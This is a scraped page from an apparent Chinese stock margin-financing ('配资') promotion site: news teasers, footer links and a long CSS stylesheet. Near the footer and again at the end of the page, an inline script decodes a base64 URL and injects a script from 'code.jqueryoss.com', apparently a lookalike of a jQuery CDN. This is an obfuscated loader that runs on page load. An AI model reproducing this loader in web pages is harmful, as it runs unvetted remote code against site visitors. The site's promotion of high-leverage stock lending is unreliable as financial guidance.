                    <a href='http://mitelene.cn/%E5%9C%A8%E7%BA%BF%E9%85%8D%E8%B5%84%E5%B9%B3%E5%8F%B0/' title='在线配资平台'>在线配资平台</a>
                    <a href='http://mitelene.cn/%E9%85%8D%E8%B5%84%E5%BC%80%E6%88%B7/' title='配资开户'>配资开户</a>
                    <a href='http://mitelene.cn/%E9%85%8D%E8%B5%84%E7%82%92%E8%82%A1/' title='配资炒股'>配资炒股</a>
                    <a href="http://mitelene.cn/" title="百益策略 全部话题标签" class="moreBtn" style="width: 100%;">全部话题标签</a>
        </div>

    </div>

    <!-- 二维码 -->
    <div class="qun qun-top">
        <div class="title-top "><span class="left-icon qun-icon"></span>关注 百益策略<!--关注--></div>

        <div class="qun-box">
            <img src="http://mitelene.cn/zb_users/theme/muban010/style/images/weixin.png" alt="{jz:field.toptypename/}">
        </div>
    </div>

    <!-- 滚动资讯 -->
    <div class="zai-box">
        <div class="title-top "><span class="left-icon tui-icon"></span>滚动资讯</div>
        <div class="hot-tao">
            <div class="roll-list-container">
                <div class="roll-list-wrapper">
                                        <li class="clearfix">
                        <h3><a href="http://mitelene.cn/gupiaopeizhi/274.html" title="股票:股指期货收益率-3月24日投资早报">股票:股指期货收益率-3月24日投资早报</a></h3>
                        <span>股票十倍配资</span><span class="spancl">03-25</span>
                        <p>【隔夜行情】•周五（2025年3月21日），A股三大指数集体下跌，截至收盘，截止收盘，沪指跌1.29%，报收33...</p>
                    </li>
                                        <li class="clearfix">
                        <h3><a href="http://mitelene.cn/gupiaopeizhi/281.html" title="配资:做股指期货的公司-博鳌亚洲论坛：2025年亚洲经济增速预计达4.5%，中国经济仍将相对强劲">配资:做股指期货的公司-博鳌亚洲论坛：2025年亚洲经济增速预计达4.5%，中国经济仍将相对强劲</a></h3>
                        <span>股票十倍配资</span><span class="spancl">03-25</span>
                        <p>记者辛圆3月25日，博鳌亚洲论坛旗舰报告《亚洲经济前景及一体化进程2025年度报告》（以下简称《报告》...</p>
                    </li>
                                        <li class="clearfix">
                        <h3><a href="http://mitelene.cn/gupiaopeizhi/272.html" title="热点:股票配资是什么意思啊-王一鸣：旧式全球化正在终结，新全球化时代已然开启">热点:股票配资是什么意思啊-王一鸣：旧式全球化正在终结，新全球化时代已然开启</a></h3>
                        <span>股票十倍配资</span><span class="spancl">03-25</span>
                        <p>记者王珍中国国际经济交流中心副理事长、国务院发展研究中心原副主任王一鸣周一在“中国发展高层论坛2025...</p>
                    </li>
                                        <li class="clearfix">
                        <h3><a href="http://mitelene.cn/shidapeizipingtai/280.html" title="配资:股票配资平台大全-倍轻松(688793.SH)：公司股东宁波倍松拟减持171.89万股，占公司总股本2%">配资:股票配资平台大全-倍轻松(688793.SH)：公司股东宁波倍松拟减持171.89万股，占公司总股本2%</a></h3>
                        <span>低息配资官网</span><span class="spancl">03-25</span>
                        <p>2025年3月25日，倍轻松(688793.SH)公告称，公司股东宁波倍松投资有限公司（简称“宁波倍松”）拟通过大宗交易...</p>
                    </li>
                                        <li class="clearfix">
                        <h3><a href="http://mitelene.cn/peizipingtai/279.html" title="财经:国投资本股价今天多少钱一股-解码自由现金流：低利率时代的指数投资新选择">财经:国投资本股价今天多少钱一股-解码自由现金流：低利率时代的指数投资新选择</a></h3>
                        <span>安全炒股配资</span><span class="spancl">03-25</span>
                        <p>3月24日，易方达国证自由现金流ETF公开发售。该产品跟踪国证自由现金流指数，这个指数是什么？有哪些优势？投资价值如何？...</p>
                    </li>
                                        <li class="clearfix">
                        <h3><a href="http://mitelene.cn/gupiaopeizhi/277.html" title="财经:股票配资价格-IPO雷达｜常年未盈利企业卷土重来，撤回4个月飞骧科技再启辅导备案">财经:股票配资价格-IPO雷达｜常年未盈利企业卷土重来，撤回4个月飞骧科技再启辅导备案</a></h3>
                        <span>股票十倍配资</span><span class="spancl">03-25</span>
                        <p>记者｜赵阳戈年初，证监会就修改《证券发行与承销管理办法》部分条款向社会公开征求意见，市场也将注意力投向了...</p>
                    </li>
                                    </div>
            </div>
        </div>
    </div>

    <div class="tui-box">
        <div class="title-top "><span class="left-icon zui-icon"></span>推荐资讯</div>
                <div class="tui-li">
            <a href="http://mitelene.cn/chaogupeizi/25.html" title="消费贷将“提额、延时、贴息”，车贷、装修等大额场景有望落地"><img class="img" src="http://mitelene.cn/zb_users/theme/muban010/style/images/random_img/4.jpg" alt="消费贷将“提额、延时、贴息”，车贷、装修等大额场景有望落地"></a>
            <h3> <a href="http://mitelene.cn/chaogupeizi/25.html" title="消费贷将“提额、延时、贴息”，车贷、装修等大额场景有望落地">消费贷将“提额、延时、贴息”，车贷、装修等大额场景有望落地</a></h3>
        </div>
                <div class="tui-li">
            <a href="http://mitelene.cn/chaogupeizi/50.html" title="连续亏损四年，“连锁火锅第一股”呷哺呷哺股价已不足一港元"><img class="img" src="http://mitelene.cn/zb_users/theme/muban010/style/images/random_img/4.jpg" alt="连续亏损四年，“连锁火锅第一股”呷哺呷哺股价已不足一港元"></a>
            <h3> <a href="http://mitelene.cn/chaogupeizi/50.html" title="连续亏损四年，“连锁火锅第一股”呷哺呷哺股价已不足一港元">连续亏损四年，“连锁火锅第一股”呷哺呷哺股价已不足一港元</a></h3>
        </div>
                <div class="tui-li">
            <a href="http://mitelene.cn/peizikaihu/68.html" title="吴清重磅发声！事关支持科技创新、中长期资金入市......机构火线解读来了"><img class="img" src="http://mitelene.cn/zb_users/theme/muban010/style/images/random_img/1.jpg" alt="吴清重磅发声！事关支持科技创新、中长期资金入市......机构火线解读来了"></a>
            <h3> <a href="http://mitelene.cn/peizikaihu/68.html" title="吴清重磅发声！事关支持科技创新、中长期资金入市......机构火线解读来了">吴清重磅发声！事关支持科技创新、中长期资金入市......机构火线解读来了</a></h3>
        </div>
        
    </div>

</div>        </div>

    </div>
</div>        
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript" src="http://mitelene.cn/zb_users/plugin/san_praise_sdk/js/san_praise_sdk.js"></script>
<footer class="footer">
        <div class="wrap">
            <div class="about-address">

                                    <a href="http://mitelene.cn/gupiaopeizhi/" title="股票十倍配资"><span class="wang-04"></span>股票十倍配资</a>
                        <a href="http://mitelene.cn/peizipingtai/" title="安全炒股配资"><span class="wang-04"></span>安全炒股配资</a>
                        <a href="http://mitelene.cn/chaogupeizi/" title="国内股票配资"><span class="wang-04"></span>国内股票配资</a>
                        <a href="http://mitelene.cn/peizikaihu/" title="配资股票平台"><span class="wang-04"></span>配资股票平台</a>
                        <a href="http://mitelene.cn/shidapeizipingtai/" title="低息配资官网"><span class="wang-04"></span>低息配资官网</a>
            
            </div>

        </div>

    <div class="wrap">
        <div class="friendly-links">
            <span>友情链接：</span>
            <li class="link-item"><a href="" title=""></a></li>        </div>
    </div>

    <div class="footer-bottom">
        <div class="wrap-bottom">
            <p>Powered by <a href="http://mitelene.cn/" target="_blank"><strong>百益策略</strong></a> 
                <a href="http://mitelene.cn/sitemap.xml" target="_blank"><strong>RSS地图</strong></a>
            </p>
            <p>Copyright © 2023-2025</p>
        </div>
    </div>

</footer>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://mitelene.cn/zb_users/theme/muban010/style/js/index.js"></script>    </body>

</html><!--201.31 ms , 14 queries , 5014kb memory , 18 errors-->

--- FILE ---
content_type: text/css
request_url: http://mitelene.cn/zb_users/theme/muban010/style/style/index.css
body_size: 9448
content:
.wrap {
    width: 1200px;
    margin: 0 auto;
}

.icon {
    width: 1em;
    height: 1em;
    vertical-align: -0.15em;
    fill: currentColor;
    overflow: hidden;
}

.logo-header {
    background-color: #fff;
}

.wrap-header {
    padding: 10px 0;
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.logo-top .logo {
    height: 50px;
}

.header-top {
    background: #051735;
    border-bottom: 1px solid #1A3D77;
}

.serach-box {
    margin-left: 20px;
    width: 180px;
    border-radius: 10px;
    border: 1px solid #DDDDDD;
    height: 38px;
}

.serach-box .s-btn {
    border-radius: 20px;
    float: right;
    height: 37px;
    width: 55px;
}

.serach-box input {
    height: 38px;
    color: #1b0543;
    margin-left: 20px;
    background-color: #f44336;
    width: 100px;
}

::-webkit-input-placeholder {
    color: #DDDDDD !important;
}

.bian-left {
    display: inline-block;
    margin-right: 5px;
    width: 17px;
    height: 17px;
    background: url('../images/titile-icon.png');
}

.title-top {
    padding: 20px 0;
    position: relative;
    font-size: 18px;
    border-bottom: 1px solid #f3f3f3;
}

.title-top::before {
    content: "";
    display: inline-block;
    width: 20px;
    height: 20px;
    background: linear-gradient(140deg, #18e438 0%, #3e4f07 100%);
    box-shadow: 1px 1px 6px 0px rgb(150 9 28 / 70%);
    border-radius: 10px;
    margin-right: 21px;
    top: 3px;
    position: relative;
}

.tou-bg {
    background-color: #fff;
    border-radius: 10px;
    width: 100%;
    min-height: 137px;
    margin-bottom: 20px;
}

.tou-bg h1 {
    padding: 20px 0 5px 20px;
    font-size: 18px;
    font-weight: bold;
    color: #000;
}

.tou-bg h1::before {
    content: "";
    display: inline-block;
    width: 20px;
    height: 20px;
    background: linear-gradient(140deg, #18e438 0%, #3e4f07 100%);
    box-shadow: 1px 1px 6px 0px rgb(150 9 28 / 70%);
    border-radius: 10px;
    margin-right: 21px;
    top: 3px;
    position: relative;
}

.tou-bg p {
    margin-top: 10px;
    color: #000;
    padding: 0 20px;
    line-height: 1.6;
}

.title-hide {
    border-top: 0;
}

.h1-title {
    margin-top: 10px;
    background-color: #fff;
}

.h1-title h1 {
    padding: 0px 10px;
    font-size: 18px;
}

.h1-title p {
    line-height: 1.7;
    padding: 0 20px;
}

.tese-box {
    flex-wrap: wrap;
    display: flex;
    padding: 20px 0px;
    justify-content: space-around;
}

.tese-box li {
    background: #fff;
    border-radius: 10px;
    width: 285px;
    box-shadow: 0 3px 6px 0 #ccc;
}

.tese-box li .tese-img img {
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    width: 100%;
    height: 185px;
}

.tese-box li h2 {
    padding: 13px;
    font-size: 16px;
    font-weight: bold;
    line-height: 1.5;
}

.tese-box li h2 a {
    color: #4e4e4e;
}

.tese-box li p {
    margin: 10px 20px;
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 21px;
    letter-spacing: 0px;
    color: #4e4e4e;
}

.about-content .title-img img {
    width: 100%;
}

.about-content .fuwu {
    background: #fff;
    padding: 0 10px;
    margin-bottom: 20px;
}

.about-content .fuwu p {
    line-height: 1.9;
}

.jianjie {
    display: flex;
    padding: 10px;
    justify-content: space-between;
    align-items: center;
}

.jianjie .jianjie-left .name {
    font-size: 20px;
}

.jianjie .jianjie-left p {
    margin-top: 20px;
    line-height: 1.6;
}

.jianjie .jianjie-right {
    width: 48%;
}

.jianjie .jianjie-right img {
    width: 100%;
}

.about-box {
    padding-top: 20px;
    font-size: 16px;
}

.about-box .wechat-box {
    padding: 10px 0;
    background: #fff;
    display: flex;
    justify-content: center;
    text-align: center;
}

.about-box .wechat-box .wechat-img {
    margin-right: 5%;
}

.about-box .wechat-box .wechat-img img {
    width: 150px;
}

.about-box .lianxi-box {
    padding: 10px 0;
}

.about-box .lianxi-box p {
    margin-bottom: 10px;
}

.about-box .mian-box {
    border-radius: 10px;
}

.about-box .mian-box h4 {
    margin-bottom: 20px;
    padding-bottom: 8px;
    font-size: 17px;
    color: #666;
    display: inline-block;
}

.about-box .mian-box p {
    line-height: 1.9;
    color: #999;
    margin-bottom: 20px;
}

.about-nav {
    margin: 10px 0;
    height: 48px;
    background: #fff;
    display: flex;
}

.about-nav li {
    margin-left: 10px;
    margin-right: 30px;
    color: #0A42A1;
    font-size: 20px;
}

.about-title .title-name {
    padding: 15px 0px;
    position: relative;
    color: #000;
    font-weight: bold;
    font-size: 20px;
}

.about-title .title-name span {
    padding-bottom: 10px;
    display: inline-block;
    border-bottom: 2px solid #FB560D;
}

.about-title .title-name .mian-icon {
    background: #FF7373;
}

.about-title .title-name .name-left {
    display: inline-block;
    width: 100px;
    margin-right: 20px;
    height: 2px;
    background: #D40300;
}

.about-title .title-name .name-right {
    display: inline-block;
    width: 100px;
    margin-left: 20px;
    height: 2px;
    background: #D40300;
}

.header {
    position: relative;
}

.header .top-logo {
    width: 1200px;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.header .top-logo .logo {
    width: 110px;
}

.header .top-logo .serach-box {
    height: 50px;
    width: 50px;
}

.included-bg {
    background: #F7F7F7;
    padding-top: 20px;
}

.included-box {
    width: 1200px;
    margin: 0 auto;
    background: #ccc;
    height: 140px;
    position: relative;
}

.included-box span {
    display: inline-block;
    padding: 16px 25px;
    background: #FF6666;
    border-radius: 30px;
    font-size: 20px;
    color: #fff;
    position: absolute;
    right: 60px;
    top: 48px;
}

.header {
    background: #F44336;
    padding: 20px 0;
}

.header .logo-head {
    border-bottom: 1px solid #105191;
}

.header .logo-text {
    justify-content: space-between;
    width: 1200px;
    padding: 20px 0;
    margin: 0 auto;
}

.header .logo-text .logo-bg {
    text-align: center;
    font-size: 48px;
    font-weight: bold;
    color: #105191;
}

.header .top-right {
    float: right;
    border: 2px solid #105191;
    background: #fff;
    width: 300px;
    padding-left: 20px;
}

.header .top-right .ta {
    float: right;
}

.header .top-right .search-icon {
    color: #fff;
    margin-top: 8px;
    font-size: 20px;
}

.header .top-right input {
    color: #666;
    width: 150px;
    height: 35px;
    background: #fff;
}

.header .top-right input::-webkit-input-placeholder {
    color: #666;
}

.header .top-right img {
    width: 17px;
    margin-top: 10px;
}

.header .top-right a {
    width: 50px;
    height: 35px;
    text-align: center;
    float: right;
    background-color: #105191;
    color: #333;
}

.header .header-box {
    padding: 10px 0;
}

.header .logo-name {
    margin-left: 5px;
}

.header .nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 3px 0;
    flex-wrap: wrap;
}

.header .nav .phone-li {
    width: 60%;
}

.header .nav ul {
    padding: 5px 0;
    display: flex;
    justify-content: space-around;
    align-items: center;
}

.header .nav ul li {
    padding: 10px 20px;
    position: relative;
    text-align: center;
    border: 2px dotted #d8f254;
    border-radius: 20px;
}

.header .nav ul li .logo {
    width: 70px;
}

.header .nav ul li a {
    font-size: 18px;
    font-weight: 600;
    padding: 5px 10px;
    color: #15074f;
}

.header .nav ul li.active a {
    color: #d8f7d2;
}

.pl-box {
    padding: 20px 0;
}

.pl-box .pl-tou {
    padding: 20px 0;
    background-color: #FDE5BC;
}

.pl-box .pl-tou h1 {
    margin-left: 20px;
}

.pl-box .pl-tou p {
    margin-top: 10px;
    line-height: 1.6;
    margin-left: 20px;
}

.col-box {
    padding-bottom: 20px;
}

.big-box {
    padding-bottom: 20px;
    background: #F5F5F5;
}

.big-box .big-afff {
    padding-top: 20px;
}

.big-box .big-afff .aff-box {
    margin: 0 auto;
    width: 1200px;
    padding: 0 30px;
    border-radius: 20px;
    background: #fff;
}

.big-box .pingtai-box .pingtai-wrap {
    padding: 30px 0;
    width: 1200px;
    margin: 0 auto;
}

.big-box .pingtai-box .name {
    font-size: 20px;
    font-weight: bold;
}

.big-box .pingtai-box span {
    padding-bottom: 10px;
    display: inline-block;
    border-bottom: 2px solid #FB560D;
}

.big-box .pingtai-box p {
    color: #333;
    font-size: 16px;
    margin-top: 20px;
    line-height: 1.7;
}

.big-box .lb-box .lb-left {
    height: 380px;
    float: left;
    width: 300px;
    background: #3395F0;
    color: #fff;
}

.big-box .lb-box .lb-left .title {
    padding-top: 20px;
    padding-left: 20px;
    font-size: 18px;
}

.big-box .lb-box .lb-left p {
    padding: 20px;
    line-height: 1.8;
    font-size: 15px;
}

.big-box .lb-box .lb-midder {
    float: left;
    width: 410px;
    padding: 0 50px;
}

.big-box .lb-box .lb-midder .title {
    font-size: 18px;
}

.big-box .lb-box .lb-midder .title span {
    display: inline-block;
    width: 6px;
    margin-right: 10px;
    height: 6px;
    background: #fff;
    border-radius: 50%;
    border: 3px solid #BF0614;
}

.big-box .lb-box .lb-midder .midder-li {
    padding: 10px 0;
    margin-top: 18px;
    border-bottom: 1px solid #f0f0f0;
}

.big-box .lb-box .lb-midder h3 {
    font-weight: 400;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.big-box .lb-box .lb-midder h3 span {
    display: inline-block;
    padding: 3px 4px;
    background: #3395F0;
    margin-right: 8px;
    color: #fff;
    border-radius: 10px;
    border-top-left-radius: 0;
}

.big-box .moreBtn {
    width: 322px;
    height: 24px;
    background-color: #f5f5f5;
    border-radius: 10px;
    border: solid 1px #cecece;
    margin: 50px auto;
    display: block;
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    letter-spacing: 0px;
    color: #707070;
    text-align: center;
    line-height: 24px;
}

.big-box .statistics {
    background: #fff;
    height: 120px;
    border: 1px solid #ccc;
}

.big-box .statistics .name {
    width: 50px;
    padding: 0 5px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 18px;
    background: #4284e2;
    color: #fff;
    height: 120px;
    position: relative;
    float: left;
}

.big-box .statistics .name .text {
    display: inline-block;
    margin-left: 4px;
}

.big-box .statistics .name .san {
    display: inline-block;
    position: absolute;
    top: 50px;
    right: -8px;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-left: 10px solid #4284e2;
    border-bottom: 10px solid transparent;
}

.big-box .statistics .statistics-num ul {
    display: flex;
}

.big-box .statistics .statistics-num ul li {
    width: 30%;
    text-align: center;
    position: relative;
}

.big-box .statistics .statistics-num ul li .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #858FA7;
    top: 30px;
    right: 0;
}

.big-box .statistics .statistics-num ul li strong {
    display: inline-block;
    margin-top: 5px;
    font-size: 28px;
    color: #DD3C57;
}

.big-box .statistics .statistics-num ul li .start {
    margin-top: 25px;
    font-size: 18px;
}

.big-box .statistics .statistics-num ul li .num {
    margin-top: 15px;
}

.big-box .statistics .statistics-num ul li .num .look {
    background: #858FA7;
    padding: 4px 7px;
    color: #fff;
    font-size: 12px;
}

.big-box .statistics .statistics-num ul li:nth-child(4) {
    border-right: 0;
}

.big-box2 {
    margin-top: 0;
}

.big-box2 .content-left {
    background: #fff;
    border-radius: 10px;
    float: left;
    border: 0;
}

.big-box2 .content-right {
    float: right;
}

.title-biao {
    font-size: 18px;
}

.h1-bgBox {
    width: 350px;
    background: url('../images/title-bg.png');
    height: 380px;
    margin-bottom: 10px;
}

.h1-bgBox .title-h1 {
    display: flex;
    padding-top: 20px;
    justify-content: center;
}

.h1-bgBox .title-h1 h1 {
    display: inline-block;
    width: 183px;
    height: 53px;
    font-weight: bold;
    font-size: 19px;
    color: #C76912;
    text-align: center;
    line-height: 45px;
    background: url(../images/title-h1.png);
}

.h1-bgBox p {
    line-height: 1.5;
    color: #C76912;
    padding: 15px;
}

.shuoming-box {
    background: #EFF6FC;
    padding: 20px;
}

.shuoming-box h1 {
    font-size: 18px;
    text-align: center;
}

.shuoming-box p {
    margin-top: 10px;
    line-height: 1.5;
}

.qun {
    background: #fff;
    margin-top: 10px;
    border-radius: 10px;
}

.redian-box {
    border-radius: 10px;
    background: #fff;
    margin-top: 10px;
}

.redian-box .tou {
    margin-bottom: 20px;
}

.redian-box .redian-a {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    text-align: center;
    padding: 0 8px;
    padding-bottom: 15px;
}

.redian-box .redian-a a {
    display: inline-block;
    width: 49%;
    margin: 10px 0;
    padding: 5px 0;
    color: #4e4e4e;
    border-radius: 20px;
    border: 1px solid #FE6D06;
}

.redian-box .redian-a a:hover {
    color: #c31a46;
    background-color: #effacd;
}

.redian-box .redian-a span {
    vertical-align: top;
    margin-top: 6px;
    display: inline-block;
    width: 5px;
    height: 5px;
    margin-right: 6px;
    border-radius: 50%;
}

.tou-title {
    padding: 30px;
    background: #99B9EA;
    color: #fff;
}

.tou-title h1 {
    font-size: 18px;
}

.tou-title p {
    margin-top: 10px;
    line-height: 1.7;
}

.introduce-box {
    margin-top: 20px;
}

.introduce-box .introduce-left {
    float: left;
    width: 632px;
    height: 425px;
    background: url('../images/introduce-bg.png') no-repeat;
}

.introduce-box .introduce-left p {
    padding: 20px;
    line-height: 1.7;
    color: #333;
}

.introduce-box .introduce-right {
    width: 550px;
    float: right;
}

.introduce-box .introduce-right .right-tui {
    padding: 15px 10px;
    border: 1px solid #f0f0f0;
}

.introduce-box .introduce-right .right-tui .tui-title {
    font-size: 20px;
}

.introduce-box .introduce-right .right-tui .tui-title span {
    display: inline-block;
    margin-right: 10px;
    width: 5px;
    height: 17px;
    background: #F8211F;
}

.introduce-box .introduce-right .right-tui ul {
    display: flex;
    flex-wrap: wrap;
}

.introduce-box .introduce-right .right-tui li {
    width: 48%;
    display: flex;
    align-items: center;
    margin-top: 15px;
}

.introduce-box .introduce-right .right-tui li h3 {
    margin-left: 5px;
    width: 172px;
    overflow: hidden;
    white-space: nowrap;
    font-weight: 400;
    color: #333;
    text-overflow: ellipsis;
}

.introduce-box .introduce-right .right-tui li .left-img {
    overflow: hidden;
    width: 67px;
}

.introduce-box .introduce-right .right-tui li img {
    width: auto;
    height: 47px;
}

.title-heng {
    display: inline-block;
    width: 4px;
    margin-right: 8px;
    height: 19px;
    background: url('../images/tan.png') no-repeat;
}

.hushenjing {
    border-radius: 10px;
    background-color: #fff;
    padding-bottom: 29px;
}

.dao-title {
    padding: 18px;
    margin-bottom: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
}

.dao-title p {
    margin-top: 6px;
    line-height: 1.6;
}

.introduce-title .text {
    line-height: 1.7;
    padding: 10px 10px;
}

.content-box {
    padding-top: 20px;
}

.left-nav {
    margin-bottom: 10px;
}

.left-nav-fixed {
    position: fixed;
    top: 0;
    z-index: 1000;
    width: 100%;
    background-color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.content-left {
    width: 820px;
    float: left;
}

.content-left .content-top {
    padding: 20px 15px;
    margin-bottom: 20px;
    background: url('../images/tou-bg.png');
    color: #fff;
}

.content-left .content-top h1 {
    font-size: 18px;
}

.content-left .content-top p {
    margin-top: 10px;
    line-height: 1.7;
}

.content-left .page-box {
    padding: 40px 0 10px 0;
    text-align: center;
}

.content-left .page-box ul {
    display: flex;
    justify-content: center;
}

.content-left .page-box a {
    display: inline-block;
    padding: 4px 8px;
    border-radius: 5px;
    border: 1px solid #999;
    margin-right: 4px;
}

.content-left .page-box a.active {
    background: #FB7A01;
    border: 1px solid #FB7A01;
    color: #fff;
}

.content-left .left-big {
    padding: 20px;
}

.content-left .statistics-box {
    display: flex;
    background: #759EED;
    height: 120px;
}

.content-left .statistics-box p {
    margin-top: 30px;
    font-size: 18px;
}

.content-left .statistics-box p strong {
    font-size: 26px;
    color: #fc3052;
}

.content-left .statistics-box .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #fff;
    top: 30px;
    right: 0;
}

.content-left .statistics-box .look {
    margin-top: 20px;
    color: #fff;
    font-size: 16px;
}

.content-left .statistics-box li {
    position: relative;
    width: 25%;
    text-align: center;
}

.content-left .nav-ul {
    padding: 10px 0;
    background: #fff;
    border-bottom: 0;
    display: flex;
    position: relative;
}

.content-left .nav-ul li {
    font-size: 20px;
    cursor: pointer;
    position: relative;
    margin-right: 10%;
    color: #000;
    text-align: center;
}

.content-left .nav-ul li span {
    display: inline-block;
    padding: 0px 16px 0px 16px;
    color: #403f3f;
}

.content-left .nav-ul li.active span {
    color: #FC560D;
}

.content-left .nav-ul .san {
    position: absolute;
    right: -20px;
    top: 0px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 37px solid #fff;
    border-right: 20px solid transparent;
}

.content-left .nav-ul li.search {
    background: #fff;
    border: 0;
    padding: 0 0 2px 10px;
    vertical-align: bottom;
}

.content-left .nav-ul li.search em {
    display: inline-block;
    width: 8px;
    height: 18px;
    background: #4284e2;
}

.content-left .nav-ul li.search span {
    vertical-align: top;
    display: inline-block;
}

.content-left .chapter-num {
    display: none;
}

.content-left .chapter-num li {
    border-radius: 10px;
    margin-top: 10px;
    background: #fff;
    padding: 10px 20px 0px 10px;
}

.content-left .chapter-num li .title {
    margin-bottom: 15px;
    line-height: 1.2;
    font-weight: 400;
    font-size: 16px;
    margin-top: 5px;
    font-weight: bolder;
}

.content-left .chapter-num li .title a {
    color: #444;
}

.content-left .chapter-num li img {
    width: 180px;
    min-height: 150px;
    border-radius: 5px;
    float: left;
}

.content-left .chapter-num .left-img {
    float: left;
    position: relative;
    height: 150px;
    overflow: hidden;
    width: 200px;
}

.content-left .chapter-num .left-img .biao {
    position: absolute;
    display: inline-block;
    left: 0;
    top: 0;
    z-index: 999;
    padding: 6px 8px;
    background: #E3231E;
    color: #fff;
    font-size: 14px;
}

.content-left .chapter-num .list-right {
    float: right;
    margin-left: 0px;
    width: 590px;
    position: relative;
}

.content-left .chapter-num .list-right .label {
    display: inline-block;
    color: #3d0303;
    border: 1px dotted #d60d0d;
    border-radius: 5px;
    padding: 5px 10px;
    font-size: 12px;
}

.content-left .chapter-num .list-right .label:hover {
    color: #c31a46;
    background-color: #effacd;
    border: 1px solid #FC560D;
}

.content-left .chapter-num .list-right .title:hover a {
    color: #2C54EF;
}

.content-left .chapter-num .list-right p {
    margin-top: 15px;
    line-height: 1.5;
    font-size: 14px;
    color: #333;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 70px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.content-left .chapter-num .list-right .clearfix2 {
    padding: 0;
}

.content-left .chapter-num .list-right .num {
    float: right;
    color: #333;
    font-size: 15px;
}

.content-left .chapter-num .list-right .num span {
    margin-right: 10px;
    color: #333;
}

.content-left .chapter-num .list-right .shijian {
    font-size: 20px;
    color: #333;
}

.content-left .chapter-num .address {
    margin: 10px 0;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
    color: #777777;
    font-size: 15px;
}

.content-left .chapter-num .address span {
    margin-right: 5px;
}

.content-left .chapter-num .address .time {
    margin-left: 5px;
}

.content-left .chapter-num .address .num {
    float: left;
    color: #777777;
}

.content-left .chapter-num .address .num span {
    color: #777777;
}

.content-left .chapter-num .address .name {
    margin-left: 5px;
}

.content-left .chapter-num .list-address {
    float: right;
    width: 240px;
    margin-left: 5px;
}

.content-left .chapter-num .list-address .head-img {
    margin-left: 10px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    margin-top: 30px;
}

.content-left .chapter-num .list-address .address-text {
    float: left;
    margin-left: 40px;
}

.content-left .chapter-num .list-address .address-text .name {
    margin-top: 20px;
    width: 120px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #333;
}

.content-left .chapter-num .list-address .address-text .time {
    padding: 10px 0;
    color: #999;
}

.content-left .chapter-num .list-address .address-text .num {
    color: #999;
}

.content-left .chapter-num .list-address .address-text span {
    margin-right: 10px;
}

.content-left .chapter-show {
    display: block;
}

.xin-bg {
    padding: 0 20px;
    height: 140px;
    background: url('../images/li-title.png');
}

.xin-bg h1 {
    padding-top: 10px;
    font-size: 20px;
}

.xin-bg h1 em {
    display: inline-block;
    width: 3px;
    height: 16px;
    margin-right: 6px;
    background-color: #3D7EFF;
}

.xin-bg p {
    margin-top: 10px;
    line-height: 1.8;
}

.content-right {
    float: right;
    width: 360px;
}

.content-right .right-redian {
    width: 100%;
    height: 380px;
    background: url('../images/hot-bg.png') no-repeat;
    position: relative;
    background-size: 100% 100%;
}

.content-right .right-redian a {
    position: absolute;
    color: #3395F0;
}

.content-right .right-redian a:nth-child(1) {
    top: 70px;
    right: 210px;
}

.content-right .right-redian a:nth-child(2) {
    top: 120px;
    left: 205px;
}

.content-right .right-redian a:nth-child(3) {
    top: 172px;
    right: 210px;
}

.content-right .right-redian a:nth-child(4) {
    top: 223px;
    left: 205px;
}

.content-right .right-redian a:nth-child(5) {
    top: 278px;
    right: 210px;
}

.content-right .right-redian a:nth-child(6) {
    top: 330px;
    left: 205px;
}

.content-right .toutiao-box {
    padding: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
    margin-bottom: 10px;
}

.content-right .toutiao-box h1 {
    font-size: 22px;
    font-weight: 400;
}

.content-right .toutiao-box p {
    margin-top: 10px;
    line-height: 1.7;
}

.content-right .ranking {
    padding: 20px 0;
    border: 1px solid #ccc;
}

.content-right .ranking h3 {
    padding: 0 20px;
    font-weight: 400;
    font-size: 17px;
    margin-top: 5px;
}

.content-right .ranking h3 span {
    vertical-align: top;
}

.content-right .ranking h3 em {
    display: inline-block;
    width: 5px;
    height: 20px;
    background: #27B3D6;
    margin-right: 4px;
}

.content-right .ranking h3 a {
    color: #000;
}

.content-right .ranking h3 a img {
    margin-top: 0px;
    float: right;
}

.content-right .ranking .ranking-box {
    padding: 20px;
}

.content-right .ranking .ranking-box .ranking-title {
    font-size: 17px;
    color: #333;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    border-bottom: 1px solid #fff;
    padding: 10px 2px;
}

.content-right .ranking .ranking-box .ranking-title span {
    display: inline-block;
    text-align: center;
}

.content-right .ranking .ranking-box .ranking-title .shi {
    width: 40%;
}

.content-right .ranking .ranking-box .ranking-list li {
